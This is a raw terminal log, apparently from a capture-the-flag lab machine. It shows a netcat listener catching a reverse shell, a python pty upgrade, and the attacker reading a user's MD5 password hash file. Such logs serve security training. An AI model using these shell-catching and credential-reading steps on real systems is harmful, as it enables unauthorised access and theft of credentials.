 listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.68] 56140
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 16:38:21 up 26 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home
cd home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$